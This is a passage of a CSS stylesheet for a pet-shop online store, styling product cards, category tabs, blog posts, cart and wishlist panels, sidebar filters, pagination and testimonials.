.furry-friend-box .furry-friend-content {
    display: table-cell;
    vertical-align: middle;
    padding-left: 30px;
}
.furry-friend-content .furry-top-title {
    margin-bottom: 12px;
}
.furry-friend-content .furry-top-title .theme-description {
    color: #f7941d;
    font-weight: 500;
    font-style: italic;
}
/* furry friend css */
/* product css */
.product-box {
    margin-top: 30px;
    border-radius: 15px 15px;
    overflow: hidden;
    border: 1px solid #eee;
    background-color: #fff;
    padding: 6px 6px;
    position: relative;
}
.product-box.out-of-stock-box::before {
    content: "";
    background-color: #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    border-radius: 15px 15px;
    opacity: .9;
    z-index: 2;
}
.product-box.out-of-stock-box .product-out-stock {
    font-size: 24px;
    letter-spacing: 1px;
    font-family: 'Roboto Condensed', sans-serif;
    text-transform: uppercase;
    font-weight: 800;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) rotate(-25deg);
    -webkit-transform: translateY(-50%) rotate(-25deg); /* Safari & Chrome */
    -moz-transform: translateY(-50%) rotate(-25deg); /* Firefox */
    -ms-transform: translateY(-50%) rotate(-25deg); /* Internet Explorer */
    -o-transform: translateY(-50%) rotate(-25deg); /* Opera */
    left: 0px;
    right: 0px;
    z-index: 2;
    color: #030303;
    text-align: center;
}
.product-box .pro-whislist-ico {
    font-size: 16px;
    color: #f7941d;
    position: absolute;
    top: 18px;
    right: 22px;
    cursor: pointer;
    height: 35px;
    width: 35px;
    background-color: #fff;
    border: 1px solid #eee;
    /* box-shadow: 0px 0px 15px #eee; */
    border-radius: 100%;
    line-height: 36px;
    text-align: center;
    z-index: 1;
}
.product-box .pro-whislist-ico.whislist-show {
    background-color: #f7941d;
    border-color: #f7941d;
    color: #fff;
}
.product-box .product-images img {
    border-radius: 15px 15px 0px 0px;
}
.product-box .prr-new-label {
    background-color: #f7941d;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    padding: 4px 12px;
    display: inline-block;
    border-radius: 5px 5px;
    position: absolute;
    top: 20px;
    left: 20px;
}
.product-box .product-content {
    padding: 20px 15px;
    position: relative;
}
.product-box .product-content::before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #fff;
    opacity: .9;
    position: absolute;
    top: 0px;
    left: 0px;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
}
/*
.product-box:hover .product-content::before{
    visibility: visible;
    opacity: 1;
}
*/
.product-box .product-content .product-btn {
    position: absolute;
    top: 100%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: 0px;
    right: 0px;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
}
.product-box:hover .product-content .product-btn{
    top: 50%;
    opacity: 1;
    visibility: visible;
}
.product-box .product-content > span {
    font-size: 14px;
    font-weight: 500;
    color: #f7941d;
    display: block;
    text-transform: uppercase;
    display: block;
    margin-bottom: 2px;
}
.product-box .product-content .theme-title,
.product-box .product-content .product-ratting,
.product-box .product-content .product-price {
    margin-bottom: 8px;
}
.product-box .product-content .product-ratting > i,
.cart-pro-content .product-ratting > i {
    margin-right: 4px;
    color: #d0d0d0;
    font-size: 14px;
}
.product-box .product-content .product-ratting > i.ratting-active,
.cart-pro-content .product-ratting > i.ratting-active {
    color: #f7941d;
}
.product-box .product-content .product-ratting > i:last-child,
.cart-pro-content .product-ratting > i:last-child {
    margin-right: 0px;
}
.product-box .product-content .product-price .price {
    font-size: 16px;
    color: #222;
}
.product-box .product-content .product-price .price > del {
    color: #666;
    margin-right: 5px;
}
.product-box .product-content .product-price .price > ins {
    text-decoration: none;
    font-weight: 500;
}
.product-content .product-btn .theme-btn {
    padding: 10px 40px;
    line-height: normal;
}
.background-area-section {
    position: relative;
    background-image: url(../images/home-bg.png);
    background-repeat: no-repeat;
    background-position: top right;
    background-size: contain;
}
.doge-images {
    position: absolute;
    top: 80px;
    right: 60px;
}
.doge-images img {
    max-width: 200px;
}
/* product css */
/* our service css */
.our-service-area .page-title {
    margin-bottom: 10px;
}
.our-service-box {
    box-shadow: 0px 0px 15px #eee;
    padding: 30px 30px;
    border-radius: 15px 15px;
    background-color: #fff;
}
.our-service-box .our-service-img {
    margin-bottom: 20px;
}
.our-service-box .our-service-img > img {
    max-width: 160px;
    border-radius: 100%;
    box-shadow: 0px 0px 15px #eee;
    padding: 10px;
}
.our-service-box .our-service-content .theme-title {
    margin-bottom: 10px;
}
.our-service-box .our-service-content .theme-description {
    font-size: 16px;
}
.our-service-box .our-service-content .theme-description {
    font-size: 16px;
    margin-bottom: 12px;
}
.our-service-box .our-service-content .our-service-read > a {
    font-size: 18px;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    color: #f7941d;
    display: inline-block;
}
.our-service-box .our-service-content .our-service-read > a > i {
    vertical-align: text-bottom;
    margin-left: 5px;
}
/* our service css */
/* product category css */
.featured-product-area .nav-link{
    display: inline-block;
    background: #f3f3f3;
    padding: 5px 15px !important;
    margin: 7px;
    border-radius: 18px;
    color: #202020;
}
.nav.nav-tabs.pet-tab-box {
    border: 0px;
    margin: 0px -15px;
}
.nav.nav-tabs.pet-tab-box .nav-item {
    width: calc(20% - 30px);
    text-align: center;
    margin: 0px 15px;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link {
    border: 0px;
    font-size: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    display: block;
    padding: 15px 15px;
    background-color: #fff;
    box-shadow: 0px 0px 15px #eee;
    border-radius: 15px;
    border: 4px solid transparent;
    position: relative;
    margin-top: 15px;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before {
    content: "";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #f7941d;
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%); /* Safari & Chrome */
    -moz-transform: translateX(-50%); /* Firefox */
    -ms-transform: translateX(-50%); /* Internet Explorer */
    -o-transform: translateX(-50%); /* Opera */
    opacity: 0;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active::before{
    opacity: 1;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active {
    border-color: #f7941d;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link > img {
    display: block;
    margin: 0px auto 10px;
    max-width: 80px;
}
.featured-product-area .tab-content {
    background-color: #fff;
    padding: 0px 30px 30px;
    margin-top: 30px;
    border-radius: 15px;
    box-shadow: 0px 0px 15px #eee;
}
.pet-shop-shopping-area {
    margin-top: 80px;
}
.pet-shop-shopping-area .pet-shop-shopping-main {
    display: table;
    height: 600px;
    width: 100%;
    background-image: url(../images/background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center bottom;
}
.pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box.pet-shop-bg {
    background-image: url(../images/magazin2.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}
.pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    /*background-color: #eee;*/
}
.pet-shop-shopping-content .pet-sale-box {
    margin-bottom: 15px;
}
.pet-sale-box span {
    font-size: 28px;
    text-align: center;
    color: #fff;
    margin: 0px 0px 12px 0px;
    font-family: 'Roboto Condensed', sans-serif;
    background-color: #f7941d;
    padding: 8px 30px;
    display: inline-block;
    font-weight: 600;
    font-style: italic;
    border-radius: 8px 8px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.pet-sale-box img {
    max-width: 200px;
}
.special-discount-area .page-title {
    margin-bottom: 20px;
}
.special-discount-box h4 {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 8px;
    font-weight: 800;
    line-height: 1.4;
    color: #f7941d;
    font-style: italic;
}
.special-discount-box .product-timer {
    margin-bottom: 25px;
    margin-top: 5px;
}
.product-timer > div {
    display: inline-block;
    font-size: 36px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: bold;
    line-height: normal;
    position: relative;
    color: #000;
    margin-right: 20px;
    text-align: center;
}
.product-timer > div:last-child{
    margin-right: 0px;
}
.product-timer span {
    display: block;
    font-size: 16px;
    color: #000000;
    font-weight: 400;
}
.theme-product-box .theme-product-images .product-timer {
    position: absolute;
    top: 50%;
    left: 0px;
    right: 0px;
    background-color: rgba(255, 255, 255, 0.85);
    padding: 8px 0px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
}
.theme-product-box .theme-product-images .product-timer > div {
    font-size: 18px;
    margin-right: 10px;
}
.theme-product-box .theme-product-images .product-timer > div:last-child{
    margin-right: 0px;
}
.theme-product-box .theme-product-images .product-timer > div > span {
    font-weight: 300;
    color: #666;
    font-size: 13px;
}
.ematy-record-box h2 {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 600;
    color: #222;
    margin-top: 40px;
    margin-bottom: 0px;
}
/* product category css */
/* blog css */
.blog-area .page-title {
    margin-bottom: 10px;
}
.blog-box {
    margin-top: 30px;
    box-shadow: 0px 0px 15px #eee;
    border-radius: 15px;
}
.blog-box .blog-images {
    margin-bottom: 15px;
    position: relative;
}
.blog-box .blog-images img {
    border-radius: 15px 15px 0px 0px;
}
.blog-box .blog-images .blog-date {
    font-size: 16px;
    background-color: #fff;
    position: absolute;
    bottom: 30px;
    padding: 12px 15px;
    border-radius: 0px 8px 8px 0px;
    color: #a3a4a7;
    font-family: 'Roboto Condensed', sans-serif;
}
.blog-box .blog-content {
    padding: 15px 30px 30px;
}
.blog-box .blog-content .blog-meta {
    display: none;
}
.blog-meta > span {
    display: block;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    color: #f7941d;
    margin-bottom: 4px;
}
.blog-read-more-btn {
    margin-top: 10px;
}
.blog-read-more-btn > a {
    display: inline-block;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 18px;
    font-weight: 500;
    color: #f7941d;
}
.blog-read-more-btn > a > i {
    position: relative;
    top: 2px;
    margin-left: 2px;
}
.blog-single-area .blog-post {
    margin-top: 30px;
}
.post-content {
    position: relative;
}
.post-content .post-social {
    text-align: center;
    width: 60px;
    margin-right: 15px;
    float: left;
}
.post-content .post-content-text {
    padding-left: 75px;
}
.post-content .post-content-text .news-tag a {
    font-size: 15px;
    text-transform: uppercase;
    color: #f7941d;
    font-weight: 600;
}
.post-content .post-social span {
    display: inline-block;
    color: #666666;
    font-size: 10px;
    font-weight: 800;
    text-transform: uppercase;
    margin-bottom: 8px;
}
.post-content .post-social ul.share-post li {
    display: block;
    margin-bottom: 7px;
}
.post-content .post-social ul.share-post li a {
    width: 40px;
    height: 40px;
    color: #333;
    font-size: 14px;
    border: 1px solid #eeeeee;
    line-height: 38px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    display: block;
    margin: 0px auto;
}
.post-content .post-social ul.share-post li a.facebook:hover {
    background-color: #483ce7;
}
.post-content .post-social ul.share-post li a.twitter:hover {
    background-color: #5199f2;
}
.post-content .post-social ul.share-post li a.pinterest:hover {
    background-color: #dc4343;
}
.post-content .post-social ul.share-post li a:hover {
    color: #fff;
    border-color: transparent;
}
.post-content .post-content-text .post-meta ul {
    display: inline-block;
    width: 100%;
    margin: 10px 0px 0px;
}
.post-content .post-content-text .post-meta ul li a {
    font-size: 16px;
    font-weight: 600;
}
.post-content .post-content-text .post-meta ul li img {
    height: 50px;
    width: 50px;
    border-radius: 100%;
    border: 2px solid #222;
    margin-right: 6px;
}
.post-content .post-content-text .post-meta ul li {
    float: left;
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
.post-content .post-content-text .post-meta ul li::before {
    content: "";
    height: 16px;
    width: 2px;
    background-color: #ccc;
    position: absolute;
    right: -2px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
}
.post-content .post-content-text .post-meta ul li:last-child{
    padding-right: 0px;
    margin-right: 0px;
}
.post-content .post-content-text .post-meta ul li:last-child::before {
    content: none;
}
.post-content .post-content-text .post-meta ul li .post-time {
    font-size: 16px;
    color: #666;
    font-family: 'Roboto Condensed', sans-serif;
    display: block;
    margin: 12px 0px;
}
.blog-post h1 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 0px;
    font-family: 'Roboto Condensed', sans-serif;
}
.blog-post .blog-post-images {
    margin-bottom: 15px;
}
.blog-post .blog-post-images img {
    width: 100%;
}
.blog-post .blog-meta {
    padding-top: 20px;
}
.blog-post .blog-meta li{
    font-size: 15px;
}
.blog-post .blog-post-content p {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 0px;
    color: #666;
    line-height: 1.8;
}
.blog-post .blog-post-content h2 {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 0px;
}
.blog-post-content blockquote {
    margin: 0px;
}
.blog-post-content blockquote p {
    font-size: 18px !important;
    border-left: 5px solid #f7941d;
    border-radius: 6px;
    font-style: italic;
    padding-left: 15px;
    margin: 20px 0px 20px 15px !important;
    font-family: 'Roboto Condensed', sans-serif;
    background-color: #f3f3f3;
    padding: 14px 20px 12px;
    line-height: 1.6;
}
.blog-single-tag {
    margin-top: 12px;
}
.blog-single-tag a {
    font-size: 15px;
    background-color: #f3f3f3;
    border: 1px solid #f3f3f3;
    padding: 6px 10px;
    display: inline-block;
    border-radius: 6px;
    margin-right: 8px;
    margin-bottom: 8px;
    color: #222;
}
.blog-news-title h2 {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.recent-news-area {
    border-top: 1px solid #eee;
}
.blog-comment {
    margin-top: 30px;
}
.comments .comment-list {
    margin: 0px;
}
.comments .comment-list > li:first-child{
    border-top: 0px;
}
.comments .comment-list li:first-child {
    margin-top: 0px;
}
.comment-list li {
    position: relative;
    /*float: left;*/
    margin-top: 20px;
    padding: 20px 0 0 0;
    border-top: 1px solid #eeeeee;
}
.comment-list li .comment {
    margin-bottom: 15px;
}
.comment-author img {
    position: absolute;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    left: 0;
}
.comment-author-name {
    display: inline-block;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 16px;
    font-weight: 600;
    color: #363636;
}
.comment-meta {
    display: block;
    font-size: 10px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: #b6b6b6;
}
.comment-body {
    margin-top: 10px;
}
.comment-body p {
    margin: 0;
    font-size: 16px;
    color: #666;
    line-height: 1.8;
}
.comment-reply {
    display: block;
    font-size: 12px;
    margin-top: 10px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1.3px;
    color: #444;
}
.post-reply {
    margin-top: 30px;
    border-top: 1px solid #eee;
    padding-top: 30px;
}
.post-reply .comment-form-body {
    background-color: #f3f3f3;
    padding: 5px 25px 25px;
    margin-top: 8px;
    border-radius: 6px;
}
.comment-form-body .comment-form {
    width: 100%;
}
.post-reply .blog-news-title {
    margin-bottom: 15px;
}
.post-reply .blog-news-title h2 {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.comment-form-body label {
    font-size: 15px;
    display: block;
    margin-bottom: 6px;
    color: #444;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
}
.comment-form-body input, 
.comment-form-body textarea {
    width: 100%;
    border: 1px solid #eee;
    padding: 12px 12px;
    font-size: 15px;
    color: #222;
    outline: 0;
    box-shadow: 0px 0px 6px #eee;
    border-radius: 4px;
    font-family: 'Roboto Condensed', sans-serif;
}
.comment-form-body .comments-box {
    margin-top: 15px;
}
.post-reply .blog-news-title .theme-description {
    margin-bottom: 6px;
}
.widget-box .widget {
    border: 1px solid #eee;
    padding: 15px 15px;
    box-shadow: 0px 0px 2px #eee;
}
.widget-box .widget .blog-news-title h2 {
    border: 0px;
    margin: 0px;
    padding: 14px 15px;
    width: 100%;
    border-radius: 0px;
    font-size: 18px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    background-color: #f3f3f3;
}
.widget-box .widget .blog-news-title {
    margin: -16px -16px 15px;
    border: 1px solid #eee;
}
.widget-box .widget {
    background-color: #fff;
    margin-top: 30px;
}
.widget-box .widget .widget-tag {
    margin-bottom: 0px;
}
.widget-tag li {
    margin-bottom: 8px;
}
.widget-tag li:last-child {
    margin-bottom: 0px;
}
.widget-tag li a > i {
    margin-right: 4px;
    color: #666;
    font-size: 14px;
}
.widget-tag li a {
    font-size: 16px;
    color: #666;
}
.widget-tag li a:hover{
  color: #f7941d;
}
.widget-tag .widget-tag li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 6px;
}
.widget-tag .widget-tag li > a {
    font-size: 14px;
    border: 1px solid #ccc;
    padding: 6px 10px;
    display: inline-block;
    border-radius: 6px;
    color: #666;
}
.widget-tag .widget-tag li > a:hover {
    border-color: #f7941d;
    background-color: #f7941d;
    color: #fff;
}
.feature-box-main .feature-box li {
    margin-bottom: 16px;
}
.feature-box-main .feature-box li:last-child {
    margin-bottom: 0px;
}
.post-item .post-img {
    float: left;
    max-width: 70px;
    margin-right: 12px;
}
.post-item .post-img img {
    border-radius: 6px;
}
.post-item .post-info {
    padding-left: 80px;
}
.post-item .post-info .theme-title {
    font-size: 18px;
    line-height: 1.4;
}
.post-item .post-info .post-time {
    font-size: 15px;
    color: #666;
}
.post-item .post-info .post-time > i {
    margin-right: 3px;
    position: relative;
    top: -1px;
}
/* blog css */
/* cart and wishlist slide css */
.slide-active,
.wishlist-active {
    position: relative;
}
.slide-active::before, 
.wishlist-active::before {
    content: "";
    background-color: #fff;
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    z-index: 999;
    opacity: .9;
    transition: all 0.5s;
}
.theme-slide-box {
    position: fixed;
    top: 0px;
    bottom: 0px;
    width: 400px;
    right: -400px;
    background-color: #fff;
    box-shadow: 0px 0px 15px #eee;
    z-index: 999;
    transition: all 0.5s;
}
.slide-active .shopping-cart-slide,
.wishlist-active .whishlist-slide{
    right: 0px;
}
.slide-header {
    border-bottom: 1px solid #eee;
    padding: 15px 15px;
    position: relative;
    background-color: #f7941d;
}
.slide-header .theme-title {
    color: #fff;
    padding-left: 32px;
    margin: 0px;
}
.slide-header > span {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #ffffff;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    right: 15px;
}
.slide-header .slide-close {
    font-size: 22px;
    position: absolute;
    top: 50%;
     transform: translateY(-50%); 
     -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: 15px;
    color: #fff;
    cursor: pointer;
}
.footer-main {
    position: relative;
    /* background-color: #f5f5f7; */
    margin-top: 150px;
}
.footer-dog-images {
    text-align: center;
    position: absolute;
    top: -150px;
    left: 0px;
    right: 0px;
}
.slide-content ul li {
    display: table;
    width: 100%;
    padding: 20px 15px;
    border-bottom: 1px solid #eee;
    position: relative;
}
.slide-content ul li:last-child{
    border-bottom: 0px;
}
.slide-content ul li .slider-images {
    width: 80px;
    display: table-cell;
    vertical-align: middle;
    padding-right: 15px;
}
.slide-content ul li .slider-content {
    display: table-cell;
    vertical-align: middle;
}
.slide-content ul li .cart-qty,
.slide-content ul li .whislist-status {
    display: table-cell;
    vertical-align: bottom;
    width: 100px;
}
.slide-content ul li .whislist-status{
    vertical-align: middle;
    text-align: right;
}
.slide-content ul li .whislist-status > span {
    display: block;
    margin-top: 10px;
    font-weight: 600;
    color: #008000;
    text-transform: uppercase;
    font-size: 14px;
}
.slide-content ul li .whislist-status > span.out-of-stock-label {
    color: #d80505;
}
.slide-content ul li .slider-content .product-price .price {
    font-size: 15px;
    color: #666;
    display: block;
}
.slide-content ul li .slider-content .product-price .price > del {
    margin-right: 5px;
}
.slide-content ul li .slider-content .product-price .price > ins {
    text-decoration: none;
}
.slide-content ul li .slider-content .product-price {
    margin-bottom: 6px;
}
.slide-content ul li .slide-remove-btn {
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 18px;
    color: #f7941d;
    cursor: pointer;
    border: none;
}
.slide-content-footer {
    position: absolute;
    bottom: 30px;
    left: 0px;
    right: 0px;
}
.theme-slide-inner .slide-content {
    height: calc(100vh - 230px);
    overflow-y: auto;
}
.whishlist-slide .theme-slide-inner .slide-content {
    height: calc(100vh - 55px);
}
.slide-content-footer .theme-title {
    margin-bottom: 20px;
    background-color: #eee;
    padding: 15px 15px;
}
.slide-content-footer > ul > li {
    display: inline-block;
    margin-right: 10px;
}
.slide-content-footer > ul > li:last-child {
    margin-right: 0px;
}
/* cart and wishlist slide css */
.quantity-control {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100px;
    background: #fff;
    border-radius: 10px;
    padding: 6px 12px;
    margin: 0px;
    border: 1px solid #eee;
}
.quantity-btn {
    background: transparent;
    border: none;
    margin: 0;
    padding: 0;
    cursor: pointer;
    outline: 0 !important;
}
.quantity-btn svg {
    width: 12px;
    height: 12px;
}
.quantity-input {
  outline: none;
  user-select: none;
  text-align: center;
  width: 47px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  border: none;
}
.quantity-input::-webkit-inner-spin-button,
.quantity-input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* preloader css */
.theme-preloader {
    position: fixed;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background-color: #fff;
    z-index: 999;
    opacity: 1;
    visibility: visible;
    transition: all 0.5s;
}
.theme-preloader > span {
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: 0px;
    right: 0px;
    text-align: center;
}
/* preloader css */
/* bradcrumb css */
.bradcrumb-area {
    padding: 55px 0px 60px;
}
.bradcrumb-box h1 {
    font-size: 40px;
    font-weight: 800;
    margin: 0px;
    display: block;
    font-family: 'Roboto Condensed', sans-serif;
    text-transform: capitalize;
    color: #222;
}
.breadcrumbs{
    margin-top:5px;
}
.breadcrumbs a{
    color:#f7941d;
}
/* bradcrumb css */
/* shop sidebar css */
.shop-sidebar .sidebar-widget {
    margin-top: 30px;
}
.shop-sidebar .sidebar-widget:first-child {
    margin-top: 0px;
}
.sidebar-widget .widget-title {
    border-bottom: 3px solid #ececec;
    margin-bottom: 20px;
    position: relative;
    font-size: 18px;
    text-transform: uppercase;
    width: 100%;
    font-family: 'Roboto Condensed', sans-serif;
    padding-bottom: 10px;
    color: #222222;
    font-weight: 600;
}
.sidebar-widget .widget-title::after {
    position: absolute;
    content: "";
    bottom: -3px;
    height: 3px;
    width: 60px;
    background: #f7941d;
    left: 0;
}
.sidebar-widget .sidebar-widget-box{
    padding-left: 6px;
    padding-top: 5px;
    padding-right:6px;
    max-height: 300px;
    overflow-y: auto;
    overflow-x: hidden;
    /*direction: rtl;*/
}
/*.sidebar-widget .sidebar-widget-box > *{
    direction: ltr; 
}*/
.theme-input-box .widget-search-btn {
    padding: 0px;
    border: 0px;
    background: transparent;
    font-size: 18px;
    color: #c5c5c5;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    right: 15px;
    cursor: pointer;
    outline: 0 !important;
}
.sidebar-widget-box > .sidebar-category > li,
.product-sidebar-size .sidebar-widget-box ul > li {
    margin-bottom: 10px;
}
.product-sidebar-size .sidebar-widget-box ul{
    margin-left: 20px;
}
.product-sidebar-size .sidebar-widget-box ul > li {
    list-style: circle;
    transition: all 0.5s;
}
.sidebar-widget-box > .sidebar-category > li:last-child,
.product-sidebar-size .sidebar-widget-box ul > li:last-child {
    margin-bottom: 0px;
}
.sidebar-widget-box > label{
    display:block;
}
.sidebar-widget-box > label.disabled{
    display:none;
}
.sidebar-widget-box > .sidebar-category > li > a,
.product-sidebar-size .sidebar-widget-box ul > li > a {
    font-size: 16px;
    color: #1a1f2b;
    transition: all 0.5s;
}
.sidebar-widget-box > .sidebar-category > li > a:hover,
.sidebar-widget-box > .sidebar-category > li > a.active,
.product-sidebar-size .sidebar-widget-box ul > li > a:hover,
.product-sidebar-size .sidebar-widget-box ul > li:hover{
    color: #f7941d;
}
.sidebar-widget-box > .sidebar-category > li > a > span {
    font-weight: 600;
    float: right;
}
.product-sidebar-tag .sidebar-widget-box > ul > li {
    display: inline-block;
}

.product-sidebar-tag .sidebar-widget-box > ul > li > a {
    background-color: #f1f1f1;
    display: block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 5px 12px;
    text-transform: uppercase;
    border-radius: 5px;
    color: #999999;
    font-size: 13px;
    text-align: center;
    transition: all 0.5s;
}
.product-sidebar-tag .sidebar-widget-box > ul > li:hover > a,
.product-sidebar-tag .sidebar-widget-box > ul > li > a.active{
    background-color: #f7941d;
    color: #fff;
}
/* shop sidebar css */
.collection-shorting {
    padding: 0px 15px 10px;
    background: #fff;
    border-radius: 8px 8px;
    border: 1px solid #eee;
    box-shadow: 0px 0px 15px #eee;
}
.collection-shorting .short-tab {
    float: left;
    margin: 4px 0px;
}
.collection-shorting .short-list {
    float: right;
}
.short-tab .nav-tabs {
    padding-top: 10px;
    border: 0px;
}
.short-tab .nav-tabs .nav-item {
    margin-right: 15px;
}
.short-tab .nav-tabs .nav-item:last-child {
    margin-right: 0px;
}
.short-tab .nav-tabs .nav-item .nav-link {
    border: 0px;
    padding: 0px;
    font-size: 20px;
    color: #222222;
    background: transparent;
}
.short-tab .nav-tabs .nav-item .nav-link.active {
    color: #f7941d;
}
.product-filter > ul{
    float: right;
}
.product-filter > ul > li {
    float: left;
    margin-right: 15px;
    padding-top: 10px;
}
.product-filter > ul > li:last-child {
    margin-right: 0px;
}
.product-filter > ul > li > label {
    font-size: 14px;
    margin-right: 4px;
    margin-bottom: 0px;
    text-transform: uppercase;
    color: #222222;
}
.product-filter > ul > li > .product-filter-dropdown {
    background-color: #f3f3f3;
    border: 0px;
    padding: 8px 10px;
    color: #222;
    border-radius: 6px;
    outline: 0;
}
.product-filter > ul > li > .product-filter-dropdown > option {
    background-color: #fff;
    color: #000;
    outline: 0;
}
.shop-product-box .theme-pagination {
    margin-top: 18px;
}
.theme-pagination .pagination {
    float: right;
}
.theme-pagination .pagination .page-item .page-link {
    font-size: 15px;
    color: #22222f;
    padding: 12px 18px;
    border-color: #eeeeee;
}
.theme-pagination .pagination .page-item .page-link:hover,
.theme-pagination .pagination .page-item .page-link.active {
    background-color: #f7941d;
    color: #fff;
}
.theme-pagination .pagination .page-item .page-link:focus {
    box-shadow: none;
}
.theme-pagination .pagination .page-item.disabled .page-link {
    opacity: .5;
}
.shop-product-box.shop-product-listing .product-box {
    display: table;
    width: 100%;
    padding: 15px 6px;
}
.shop-product-box.shop-product-listing .product-box > div {
    display: table-cell;
    vertical-align: middle;
    float: none !important;
}
.shop-product-box.shop-product-listing .product-box .product-images {
    width: 250px;
    height: 250px;
    float: left;
}
.shop-product-box.shop-product-listing .product-box .product-content {
    padding-left: 30px;
}
.shop-product-box.shop-product-listing .product-box .product-content::before {
    content: none;
}
.shop-product-box.shop-product-listing .product-box .product-content .product-description {
    margin-bottom: 15px;
}
.shop-product-box.shop-product-listing .product-box .product-content .product-btn {
    position: static;
    opacity: 1;
    visibility: visible;
    transform: none;
}
/* about css */
.about-us-area .row {
    display: table;
    width: 100%;
    margin: 0px;
}
.about-us-area .row > div {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
}
.about-box .about-content .page-title {
    margin: 0px;
}
.about-box .about-content .theme-description {
    margin-bottom: 12px;
}
.about-box .about-content .about-content-box ul {
    padding-left: 20px;
}
.about-box .about-content .about-content-box ul li {
    font-size: 15px;
    color: #222;
    font-weight: 500;
    padding-bottom: 10px;
    list-style: circle;
}
.about-box .about-content .about-content-box ul li:last-child {
    padding-bottom: 0px;
}
.about-box .about-content .about-content-box {
    margin-bottom: 20px;
}
/* about css */
/* testimonial css */
.single-testimonial {
    text-align: center;
}
.testimonial-text {
    position: relative;
    padding: 60px 30px;
    background: #ffffff;
    border-radius: 10px;
    z-index: 1;
    height: 240px;
    display: table-cell;
    vertical-align: middle;
}
.testimonail-slider .single-testimonial .theme-description {
    margin: 0;
}
.testimonial-text span {
    position: absolute;
    top: 20px;
    font-size: 30px;
    color: #f7941d;
    width: 100%;
    left: 0;
    text-align: center;
}
.testimonial-image {
